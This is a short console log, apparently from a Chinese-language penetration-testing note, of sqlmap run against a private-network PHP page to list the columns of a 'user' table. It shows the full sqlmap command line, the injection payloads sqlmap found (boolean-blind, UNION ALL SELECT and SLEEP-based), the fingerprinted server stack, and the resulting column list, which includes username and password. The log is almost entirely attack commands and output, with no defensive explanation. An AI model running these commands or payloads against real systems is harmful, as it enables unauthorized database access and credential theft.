 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --columns -T user -D abc
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:03:33
[23:03:33] [INFO] resuming back-end DBMS 'mysql'
[23:03:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[23:03:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:03:33] [INFO] fetching columns for table 'user' in database 'abc'
[23:03:33] [WARNING] reflective value(s) found and filtering out
Database: abc
Table: user
[4 columns]
2 获取到abc库下user表下的4个字段
+----------+-------------+
| Column | Type |
+----------+-------------+
| email | varchar(30) |
| id | int(11) |
| password | char(32) |
| username | varchar(30) |
+----------+-------------+